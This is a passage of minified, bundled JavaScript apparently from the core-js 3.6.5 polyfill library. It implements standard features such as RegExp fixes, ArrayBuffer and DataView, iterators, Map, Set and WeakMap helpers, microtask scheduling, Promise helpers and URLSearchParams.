0:(i=a.charCodeAt(c))<55296||i>56319||c+1===f||(u=a.charCodeAt(c+1))<56320||u>57343?t?a.charAt(c):i:t?a.slice(c,c+2):u-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,r,n){"use strict";n(469);var e=n(73),o=n(9),i=n(21),u=n(262),a=n(76),c=i("species"),f=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),s="$0"==="a".replace(/./,"$0"),l=i("replace"),h=!!/./[l]&&""===/./[l]("a","$0"),p=!o((function(){var t=/(?:)/,r=t.exec;t.exec=function(){return r.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,r,n,l){var v=i(t),d=!o((function(){var r={};return r[v]=function(){return 7},7!=""[t](r)})),g=d&&!o((function(){var r=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[v]=/./[v]),n.exec=function(){return r=!0,null},n[v](""),!r}));if(!d||!g||"replace"===t&&(!f||!s||h)||"split"===t&&!p){var y=/./[v],m=n(v,""[t],(function(t,r,n,e,o){return r.exec===u?d&&!o?{done:!0,value:y.call(r,n,e)}:{done:!0,value:t.call(n,r,e)}:{done:!1}}),{REPLACE_KEEPS_$0:s,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:h}),b=m[0],x=m[1];e(String.prototype,t,b),e(RegExp.prototype,v,2==r?function(t,r){return x.call(t,this,r)}:function(t){return x.call(t,this)})}l&&a(RegExp.prototype[v],"sham",!0)}},function(t,r,n){var e=n(108),o=n(262);t.exports=function(t,r){var n=t.exec;if("function"==typeof n){var i=n.call(t,r);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==e(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,r)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(13),o=n(18),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},function(t,r,n){var e=n(13),o=n(76);t.exports=function(t,r){try{o(e,t,r)}catch(n){e[t]=r}return r}},function(t,r,n){var e=n(437),o=Function.toString;"function"!=typeof e.inspectSource&&(e.inspectSource=function(t){return o.call(t)}),t.exports=e.inspectSource},function(t,r,n){var e=n(117),o=n(437);(t.exports=function(t,r){return o[t]||(o[t]=void 0!==r?r:{})})("versions",[]).push({version:"3.6.5",mode:e?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,r,n){var e=n(109),o=n(161),i=n(412),u=n(19);t.exports=e("Reflect","ownKeys")||function(t){var r=o.f(u(t)),n=i.f;return n?r.concat(n(t)):r}},function(t,r){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,r){r.f=Object.getOwnPropertySymbols},function(t,r,n){var e=n(9);t.exports=!!Object.getOwnPropertySymbols&&!e((function(){return!String(Symbol())}))},function(t,r,n){var e,o,i=n(13),u=n(415),a=i.process,c=a&&a.versions,f=c&&c.v8;f?o=(e=f.split("."))[0]+e[1]:u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},function(t,r,n){var e=n(109);t.exports=e("navigator","userAgent")||""},function(t,r,n){"use strict";var e=n(54),o=n(129),i=n(25);t.exports=function(t){for(var r=e(this),n=i(r.length),u=arguments.length,a=o(u>1?arguments[1]:void 0,n),c=u>2?arguments[2]:void 0,f=void 0===c?n:o(c,n);f>a;)r[a++]=t;return r}},function(t,r,n){var e=n(21),o=n(236),i=e("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||u[i]===t)}},function(t,r,n){var e={};e[n(21)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(t,r,n){"use strict";var e=n(5),o=n(452),i=n(111),u=n(163),a=n(118),c=n(76),f=n(73),s=n(21),l=n(117),h=n(236),p=n(453),v=p.IteratorPrototype,d=p.BUGGY_SAFARI_ITERATORS,g=s("iterator"),y=function(){return this};t.exports=function(t,r,n,s,p,m,b){o(n,r,s);var x,w,S,A=function(t){if(t===p&&R)return R;if(!d&&t in T)return T[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},E=r+" Iterator",O=!1,T=t.prototype,_=T[g]||T["@@iterator"]||p&&T[p],R=!d&&_||A(p),j="Array"==r&&T.entries||_;if(j&&(x=i(j.call(new t)),v!==Object.prototype&&x.next&&(l||i(x)===v||(u?u(x,v):"function"!=typeof x[g]&&c(x,g,y)),a(x,E,!0,!0),l&&(h[E]=y))),"values"==p&&_&&"values"!==_.name&&(O=!0,R=function(){return _.call(this)}),l&&!b||T[g]===R||c(T,g,R),h[r]=R,p)if(w={values:A("values"),keys:m?R:A("keys"),entries:A("entries")},b)for(S in w)(d||O||!(S in T))&&f(T,S,w[S]);else e({target:r,proto:!0,forced:d||O},w);return w}},function(t,r,n){var e=n(9);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,r,n){"use strict";var e=n(13),o=n(24),i=n(456),u=n(76),a=n(168),c=n(9),f=n(134),s=n(95),l=n(25),h=n(457),p=n(575),v=n(111),d=n(163),g=n(161).f,y=n(31).f,m=n(416),b=n(118),x=n(88),w=x.get,S=x.set,A=e.ArrayBuffer,E=A,O=e.DataView,T=O&&O.prototype,_=Object.prototype,R=e.RangeError,j=p.pack,I=p.unpack,M=function(t){return[255&t]},L=function(t){return[255&t,t>>8&255]},P=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},k=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},N=function(t){return j(t,23,4)},U=function(t){return j(t,52,8)},F=function(t,r){y(t.prototype,r,{get:function(){return w(this)[r]}})},C=function(t,r,n,e){var o=h(n),i=w(t);if(o+r>i.byteLength)throw R("Wrong index");var u=w(i.buffer).bytes,a=o+i.byteOffset,c=u.slice(a,a+r);return e?c:c.reverse()},B=function(t,r,n,e,o,i){var u=h(n),a=w(t);if(u+r>a.byteLength)throw R("Wrong index");for(var c=w(a.buffer).bytes,f=u+a.byteOffset,s=e(+o),l=0;l<r;l++)c[f+l]=s[i?l:r-l-1]};if(i){if(!c((function(){A(1)}))||!c((function(){new A(-1)}))||c((function(){return new A,new A(1.5),new A(NaN),"ArrayBuffer"!=A.name}))){for(var D,z=(E=function(t){return f(this,E),new A(h(t))}).prototype=A.prototype,W=g(A),q=0;W.length>q;)(D=W[q++])in E||u(E,D,A[D]);z.constructor=E}d&&v(T)!==_&&d(T,_);var G=new O(new E(2)),V=T.setInt8;G.setInt8(0,2147483648),G.setInt8(1,2147483649),!G.getInt8(0)&&G.getInt8(1)||a(T,{setInt8:function(t,r){V.call(this,t,r<<24>>24)},setUint8:function(t,r){V.call(this,t,r<<24>>24)}},{unsafe:!0})}else E=function(t){f(this,E,"ArrayBuffer");var r=h(t);S(this,{bytes:m.call(new Array(r),0),byteLength:r}),o||(this.byteLength=r)},O=function(t,r,n){f(this,O,"DataView"),f(t,E,"DataView");var e=w(t).byteLength,i=s(r);if(i<0||i>e)throw R("Wrong offset");if(i+(n=void 0===n?e-i:l(n))>e)throw R("Wrong length");S(this,{buffer:t,byteLength:n,byteOffset:i}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=i)},o&&(F(E,"byteLength"),F(O,"buffer"),F(O,"byteLength"),F(O,"byteOffset")),a(O.prototype,{getInt8:function(t){return C(this,1,t)[0]<<24>>24},getUint8:function(t){return C(this,1,t)[0]},getInt16:function(t){var r=C(this,2,t,arguments.length>1?arguments[1]:void 0);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=C(this,2,t,arguments.length>1?arguments[1]:void 0);return r[1]<<8|r[0]},getInt32:function(t){return k(C(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return k(C(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return I(C(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return I(C(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,r){B(this,1,t,M,r)},setUint8:function(t,r){B(this,1,t,M,r)},setInt16:function(t,r){B(this,2,t,L,r,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,r){B(this,2,t,L,r,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,r){B(this,4,t,P,r,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,r){B(this,4,t,P,r,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,r){B(this,4,t,N,r,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,r){B(this,8,t,U,r,arguments.length>2?arguments[2]:void 0)}});b(E,"ArrayBuffer"),b(O,"DataView"),t.exports={ArrayBuffer:E,DataView:O}},function(t,r){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,r,n){"use strict";var e=n(95),o=n(75);t.exports="".repeat||function(t){var r=String(o(this)),n="",i=e(t);if(i<0||i==1/0)throw RangeError("Wrong number of repetitions");for(;i>0;(i>>>=1)&&(r+=r))1&i&&(n+=r);return n}},function(t,r,n){var e,o,i,u=n(13),a=n(9),c=n(108),f=n(131),s=n(444),l=n(406),h=n(465),p=u.location,v=u.setImmediate,d=u.clearImmediate,g=u.process,y=u.MessageChannel,m=u.Dispatch,b=0,x={},w=function(t){if(x.hasOwnProperty(t)){var r=x[t];delete x[t],r()}},S=function(t){return function(){w(t)}},A=function(t){w(t.data)},E=function(t){u.postMessage(t+"",p.protocol+"//"+p.host)};v&&d||(v=function(t){for(var r=[],n=1;arguments.length>n;)r.push(arguments[n++]);return x[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,r)},e(b),b},d=function(t){delete x[t]},"process"==c(g)?e=function(t){g.nextTick(S(t))}:m&&m.now?e=function(t){m.now(S(t))}:y&&!h?(i=(o=new y).port2,o.port1.onmessage=A,e=f(i.postMessage,i,1)):!u.addEventListener||"function"!=typeof postMessage||u.importScripts||a(E)||"file:"===p.protocol?e="onreadystatechange"in l("script")?function(t){s.appendChild(l("script")).onreadystatechange=function(){s.removeChild(this),w(t)}}:function(t){setTimeout(S(t),0)}:(e=E,u.addEventListener("message",A,!1))),t.exports={set:v,clear:d}},function(t,r,n){var e=n(18),o=n(108),i=n(21)("match");t.exports=function(t){var r;return e(t)&&(void 0!==(r=t[i])?!!r:"RegExp"==o(t))}},function(t,r,n){"use strict";var e=n(9);function o(t,r){return RegExp(t,r)}r.UNSUPPORTED_Y=e((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),r.BROKEN_CARET=e((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},function(t,r,n){var e=n(425);t.exports=function(t){if(e(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,r,n){var e=n(21)("match");t.exports=function(t){var r=/./;try{"/./"[t](r)}catch(n){try{return r[e]=!1,"/./"[t](r)}catch(t){}}return!1}},function(t,r,n){"use strict";var e=n(263).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},function(t,r,n){var e=n(9),o=n(259);t.exports=function(t){return e((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},function(t,r,n){var e=n(13),o=n(9),i=n(253),u=n(22).NATIVE_ARRAY_BUFFER_VIEWS,a=e.ArrayBuffer,c=e.Int8Array;t.exports=!u||!o((function(){c(1)}))||!o((function(){new c(-1)}))||!i((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||o((function(){return 1!==new c(new a(2),1,void 0).length}))},,,,,function(t,r,n){var e=n(24),o=n(9),i=n(406);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,r,n){var e=n(13),o=n(407),i=e["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,r,n){var e=n(13),o=n(408),i=e.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,r,n){var e=n(33),o=n(410),i=n(65),u=n(31);t.exports=function(t,r){for(var n=o(r),a=u.f,c=i.f,f=0;f<n.length;f++){var s=n[f];e(t,s)||a(t,s,c(r,s))}}},function(t,r,n){var e=n(13);t.exports=e},function(t,r,n){var e=n(33),o=n(87),i=n(230).indexOf,u=n(229);t.exports=function(t,r){var n,a=o(t),c=0,f=[];for(n in a)!e(u,n)&&e(a,n)&&f.push(n);for(;r.length>c;)e(a,n=r[c++])&&(~i(f,n)||f.push(n));return f}},function(t,r,n){var e=n(413);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,r,n){var e=n(24),o=n(31),i=n(19),u=n(233);t.exports=e?Object.defineProperties:function(t,r){i(t);for(var n,e=u(r),a=e.length,c=0;a>c;)o.f(t,n=e[c++],r[n]);return t}},function(t,r,n){var e=n(109);t.exports=e("document","documentElement")},function(t,r,n){var e=n(87),o=n(161).f,i={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return u.slice()}}(t):o(e(t))}},function(t,r,n){var e=n(21);r.f=e},function(t,r,n){"use strict";var e=n(54),o=n(129),i=n(25),u=Math.min;t.exports=[].copyWithin||function(t,r){var n=e(this),a=i(n.length),c=o(t,a),f=o(r,a),s=arguments.length>2?arguments[2]:void 0,l=u((void 0===s?a:o(s,a))-f,a-c),h=1;for(f<c&&c<f+l&&(h=-1,f+=l-1,c+=l-1);l-- >0;)f in n?n[c]=n[f]:delete n[c],c+=h,f+=h;return n}},function(t,r,n){"use strict";var e=n(232),o=n(25),i=n(131),u=function(t,r,n,a,c,f,s,l){for(var h,p=c,v=0,d=!!s&&i(s,l,3);v<a;){if(v in n){if(h=d?d(n[v],v,r):n[v],f>0&&e(h))p=u(t,r,h,o(h.length),p,f-1)-1;else{if(p>=9007199254740991)throw TypeError("Exceed the acceptable array length");t[p]=h}p++}v++}return p};t.exports=u},function(t,r,n){"use strict";var e=n(61).forEach,o=n(133),i=n(77),u=o("forEach"),a=i("forEach");t.exports=u&&a?[].forEach:function(t){return e(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,r,n){"use strict";var e=n(131),o=n(54),i=n(451),u=n(417),a=n(25),c=n(162),f=n(237);t.exports=function(t){var r,n,s,l,h,p,v=o(t),d="function"==typeof this?this:Array,g=arguments.length,y=g>1?arguments[1]:void 0,m=void 0!==y,b=f(v),x=0;if(m&&(y=e(y,g>2?arguments[2]:void 0,2)),null==b||d==Array&&u(b))for(n=new d(r=a(v.length));r>x;x++)p=m?y(v[x],x):v[x],c(n,x,p);else for(h=(l=b.call(v)).next,n=new d;!(s=h.call(l)).done;x++)p=m?i(l,y,[s.value,x],!0):s.value,c(n,x,p);return n.length=x,n}},function(t,r,n){var e=n(19);t.exports=function(t,r,n,o){try{return o?r(e(n)[0],n[1]):r(n)}catch(r){var i=t.return;throw void 0!==i&&e(i.call(t)),r}}},function(t,r,n){"use strict";var e=n(453).IteratorPrototype,o=n(130),i=n(128),u=n(118),a=n(236),c=function(){return this};t.exports=function(t,r,n){var f=r+" Iterator";return t.prototype=o(e,{next:i(1,n)}),u(t,f,!1,!0),a[f]=c,t}},function(t,r,n){"use strict";var e,o,i,u=n(111),a=n(76),c=n(33),f=n(21),s=n(117),l=f("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(e=o):h=!0),null==e&&(e={}),s||c(e,l)||a(e,l,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:h}},function(t,r,n){var e=n(18);t.exports=function(t){if(!e(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,r,n){"use strict";var e=n(87),o=n(95),i=n(25),u=n(133),a=n(77),c=Math.min,f=[].lastIndexOf,s=!!f&&1/[1].lastIndexOf(1,-0)<0,l=u("lastIndexOf"),h=a("indexOf",{ACCESSORS:!0,1:0}),p=s||!l||!h;t.exports=p?function(t){if(s)return f.apply(this,arguments)||0;var r=e(this),n=i(r.length),u=n-1;for(arguments.length>1&&(u=c(u,o(arguments[1]))),u<0&&(u=n+u);u>=0;u--)if(u in r&&r[u]===t)return u||0;return-1}:f},function(t,r){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,r,n){var e=n(95),o=n(25);t.exports=function(t){if(void 0===t)return 0;var r=e(t),n=o(r);if(r!==n)throw RangeError("Wrong length or index");return n}},function(t,r,n){"use strict";var e=n(31).f,o=n(130),i=n(168),u=n(131),a=n(134),c=n(240),f=n(419),s=n(167),l=n(24),h=n(164).fastKey,p=n(88),v=p.set,d=p.getterFor;t.exports={getConstructor:function(t,r,n,f){var s=t((function(t,e){a(t,s,r),v(t,{type:r,index:o(null),first:void 0,last:void 0,size:0}),l||(t.size=0),null!=e&&c(e,t[f],t,n)})),p=d(r),g=function(t,r,n){var e,o,i=p(t),u=y(t,r);return u?u.value=n:(i.last=u={index:o=h(r,!0),key:r,value:n,previous:e=i.last,next:void 0,removed:!1},i.first||(i.first=u),e&&(e.next=u),l?i.size++:t.size++,"F"!==o&&(i.index[o]=u)),t},y=function(t,r){var n,e=p(t),o=h(r);if("F"!==o)return e.index[o];for(n=e.first;n;n=n.next)if(n.key==r)return n};return i(s.prototype,{clear:function(){for(var t=p(this),r=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete r[n.index],n=n.next;t.first=t.last=void 0,l?t.size=0:this.size=0},delete:function(t){var r=p(this),n=y(this,t);if(n){var e=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=e),e&&(e.previous=o),r.first==n&&(r.first=e),r.last==n&&(r.last=o),l?r.size--:this.size--}return!!n},forEach:function(t){for(var r,n=p(this),e=u(t,arguments.length>1?arguments[1]:void 0,3);r=r?r.next:n.first;)for(e(r.value,r.key,this);r&&r.removed;)r=r.previous},has:function(t){return!!y(this,t)}}),i(s.prototype,n?{get:function(t){var r=y(this,t);return r&&r.value},set:function(t,r){return g(this,0===t?0:t,r)}}:{add:function(t){return g(this,t=0===t?0:t,t)}}),l&&e(s.prototype,"size",{get:function(){return p(this).size}}),s},setStrong:function(t,r,n){var e=r+" Iterator",o=d(r),i=d(e);f(t,r,(function(t,r){v(this,{type:e,target:t,state:o(t),kind:r,last:void 0})}),(function(){for(var t=i(this),r=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==r?{value:n.key,done:!1}:"values"==r?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),n?"entries":"values",!n,!0),s(r)}}},function(t,r){var n=Math.log;t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:n(1+t)}},function(t,r,n){var e=n(18),o=Math.floor;t.exports=function(t){return!e(t)&&isFinite(t)&&o(t)===t}},function(t,r,n){"use strict";var e=n(24),o=n(9),i=n(233),u=n(412),a=n(251),c=n(54),f=n(227),s=Object.assign,l=Object.defineProperty;t.exports=!s||o((function(){if(e&&1!==s({b:1},s(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},r={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){r[t]=t})),7!=s({},t)[n]||"abcdefghijklmnopqrst"!=i(s({},r)).join("")}))?function(t,r){for(var n=c(t),o=arguments.length,s=1,l=u.f,h=a.f;o>s;)for(var p,v=f(arguments[s++]),d=l?i(v).concat(l(v)):i(v),g=d.length,y=0;g>y;)p=d[y++],e&&!h.call(v,p)||(n[p]=v[p]);return n}:s},function(t,r,n){var e=n(24),o=n(233),i=n(87),u=n(251).f,a=function(t){return function(r){for(var n,a=i(r),c=o(a),f=c.length,s=0,l=[];f>s;)n=c[s++],e&&!u.call(a,n)||l.push(t?[n,a[n]]:a[n]);return l}};t.exports={entries:a(!0),values:a(!1)}},function(t,r){t.exports=Object.is||function(t,r){return t===r?0!==t||1/t==1/r:t!=t&&r!=r}},function(t,r,n){var e=n(13);t.exports=e.Promise},function(t,r,n){var e=n(415);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(e)},function(t,r,n){var e,o,i,u,a,c,f,s,l=n(13),h=n(65).f,p=n(108),v=n(424).set,d=n(465),g=l.MutationObserver||l.WebKitMutationObserver,y=l.process,m=l.Promise,b="process"==p(y),x=h(l,"queueMicrotask"),w=x&&x.value;w||(e=function(){var t,r;for(b&&(t=y.domain)&&t.exit();o;){r=o.fn,o=o.next;try{r()}catch(t){throw o?u():i=void 0,t}}i=void 0,t&&t.enter()},b?u=function(){y.nextTick(e)}:g&&!d?(a=!0,c=document.createTextNode(""),new g(e).observe(c,{characterData:!0}),u=function(){c.data=a=!a}):m&&m.resolve?(f=m.resolve(void 0),s=f.then,u=function(){s.call(f,e)}):u=function(){v.call(l,e)}),t.exports=w||function(t){var r={fn:t,next:void 0};i&&(i.next=r),o||(o=r,u()),i=r}},function(t,r,n){var e=n(19),o=n(18),i=n(468);t.exports=function(t,r){if(e(t),o(r)&&r.constructor===t)return r;var n=i.f(t);return(0,n.resolve)(r),n.promise}},function(t,r,n){"use strict";var e=n(110),o=function(t){var r,n;this.promise=new t((function(t,e){if(void 0!==r||void 0!==n)throw TypeError("Bad Promise constructor");r=t,n=e})),this.resolve=e(r),this.reject=e(n)};t.exports.f=function(t){return new o(t)}},function(t,r,n){"use strict";var e=n(5),o=n(262);e({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,r,n){"use strict";var e=n(263).charAt,o=n(88),i=n(419),u=o.set,a=o.getterFor("String Iterator");i(String,"String",(function(t){u(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,r=a(this),n=r.string,o=r.index;return o>=n.length?{value:void 0,done:!0}:(t=e(n,o),r.index+=t.length,{value:t,done:!1})}))},function(t,r,n){var e=n(25),o=n(423),i=n(75),u=Math.ceil,a=function(t){return function(r,n,a){var c,f,s=String(i(r)),l=s.length,h=void 0===a?" ":String(a),p=e(n);return p<=l||""==h?s:(c=p-l,(f=o.call(h,u(c/h.length))).length>c&&(f=f.slice(0,c)),t?s+f:f+s)}};t.exports={start:a(!1),end:a(!0)}},function(t,r,n){var e=n(415);t.exports=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e)},function(t,r,n){var e=n(693);t.exports=function(t,r){var n=e(t);if(n%r)throw RangeError("Wrong offset");return n}},function(t,r,n){var e=n(54),o=n(25),i=n(237),u=n(417),a=n(131),c=n(22).aTypedArrayConstructor;t.exports=function(t){var r,n,f,s,l,h,p=e(t),v=arguments.length,d=v>1?arguments[1]:void 0,g=void 0!==d,y=i(p);if(null!=y&&!u(y))for(h=(l=y.call(p)).next,p=[];!(s=h.call(l)).done;)p.push(s.value);for(g&&v>2&&(d=a(d,arguments[2],2)),n=o(p.length),f=new(c(this))(n),r=0;n>r;r++)f[r]=g?d(p[r],r):p[r];return f}},function(t,r,n){"use strict";var e=n(168),o=n(164).getWeakData,i=n(19),u=n(18),a=n(134),c=n(240),f=n(61),s=n(33),l=n(88),h=l.set,p=l.getterFor,v=f.find,d=f.findIndex,g=0,y=function(t){return t.frozen||(t.frozen=new m)},m=function(){this.entries=[]},b=function(t,r){return v(t.entries,(function(t){return t[0]===r}))};m.prototype={get:function(t){var r=b(this,t);if(r)return r[1]},has:function(t){return!!b(this,t)},set:function(t,r){var n=b(this,t);n?n[1]=r:this.entries.push([t,r])},delete:function(t){var r=d(this.entries,(function(r){return r[0]===t}));return~r&&this.entries.splice(r,1),!!~r}},t.exports={getConstructor:function(t,r,n,f){var l=t((function(t,e){a(t,l,r),h(t,{type:r,id:g++,frozen:void 0}),null!=e&&c(e,t[f],t,n)})),v=p(r),d=function(t,r,n){var e=v(t),u=o(i(r),!0);return!0===u?y(e).set(r,n):u[e.id]=n,t};return e(l.prototype,{delete:function(t){var r=v(this);if(!u(t))return!1;var n=o(t);return!0===n?y(r).delete(t):n&&s(n,r.id)&&delete n[r.id]},has:function(t){var r=v(this);if(!u(t))return!1;var n=o(t);return!0===n?y(r).has(t):n&&s(n,r.id)}}),e(l.prototype,n?{get:function(t){var r=v(this);if(u(t)){var n=o(t);return!0===n?y(r).get(t):n?n[r.id]:void 0}},set:function(t,r){return d(this,t,r)}}:{add:function(t){return d(this,t,!0)}}),l}}},function(t,r){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,r,n){var e=n(9),o=n(21),i=n(117),u=o("iterator");t.exports=!e((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),r=t.searchParams,n="";return t.pathname="c%20d",r.forEach((function(t,e){r.delete("b"),n+=e+t})),i&&!t.toJSON||!r.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==r.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!r[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(t,r,n){"use strict";n(254);var e=n(5),o=n(109),i=n(477),u=n(73),a=n(168),c=n(118),f=n(452),s=n(88),l=n(134),h=n(33),p=n(131),v=n(238),d=n(19),g=n(18),y=n(130),m=n(128),b=n(735),x=n(237),w=n(21),S=o("fetch"),A=o("Headers"),E=w("iterator"),O=s.set,T=s.getterFor("URLSearchParams"),_=s.getterFor("URLSearchParamsIterator"),R=/\+/g,j=Array(4),I=function(t){return j[t-1]||(j[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},M=function(t){try{return decodeURIComponent(t)}catch(r){return t}},L=function(t){var r=t.replace(R," "),n=4;try{return decodeURIComponent(r)}catch(t){for(;n;)r=r.replace(I(n--),M);return r}},P=/[!'()~]|%20/g,k={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},N=function(t){return k[t]},U=function(t){return encodeURIComponent(t).replace(P,N)},F=function(t,r){if(r)for(var n,e,o=r.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(e=n.split("="),t.push({key:L(e.shift()),value:L(e.join("="))}))},C=function(t){this.entries.length=0,F(this.entries,t)},B=function(t,r){if(t<r)throw TypeError("Not enough arguments")},D=f((function(t,r){O(this,{type:"URLSearchParamsIterator",iterator:b(T(t).entries),kind:r})}),"Iterator",(function(){var t=_(this),r=t.kind,n=t.iterator.next(),e=n.value;return n.done||(n.value="keys"===r?e.key:"values"===r?e.value:[e.key,e.value]),n})),z=function(){l(this,z,"URLSearchParams");var t,r,n,e,o,i,u,a,c,f=arguments.length>0?arguments[0]:void 0,s=this,p=[];if(O(s,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:C}),void 0!==f)if(g(f))if("function"==typeof(t=x(f)))for(n=(r=t.call(f)).next;!(e=n.call(r)).done;){if((u=(i=(o=b(d(e.value))).next).call(o)).done||(a=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");p.push({key:u.value+"",value:a.value+""})}else for(c in f)h(f,c)&&p.push({key:c,value:f[c]+""});else F(p,"string"==typeof f?"?"===f.charAt(0)?f.slice(1):f:f+"")},W=z.prototype;a(W,{append:function(t,r){B(arguments.length,2);var n=T(this);n.entries.push({key:t+"",value:r+""}),n.updateURL()},delete:function(t){B(arguments.length,1);for(var r=T(this),n=r.entries,e=t+"",o=0;o<n.length;)n[o].key===e?n.splice(o,1):o++;r.updateURL()},get:function(t){B(arguments.length,1);for(var r=T(this).entries,n=t+"",e=0;e<r.length;e++)if(r[e].key===n)return r[e].value;return null},getAll:function(t){B(arguments.length,1);for(var r=T(this).entries,n=t+"",e=[],o=0;o<r.length;o++)r[o].key===n&&e.push(r[o].value);return e},has:function(t){B(arguments.length,1);for(var r=T(this).entries,n=t+"",e=0;e<r.length;)if(r[e++].key===n)return!0;return!1},set:function(t,r){B(arguments.length,1);for(var n,e=T(this),o=e.entries,i=!1,u=t+"",a=r+"",c=0;c<o.length;c++)(n=o[c]).key===u&&(i?o.splice(c--,1):(i=!0,n.value=a));i||o.push({key:u,value:a}),e.updateURL()},sort:function(){var t,r,n,e=T(this),o=e.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(t=i[n],r=0;r<n;r++)if(o[r].key>t.key){o.splice(r,0,t);break}r===n&&o.push(t)}e.updateURL()},forEach:function(t){for(var r,n=T(this).entries,e=p(t,arguments.length>1?arguments[1]:void 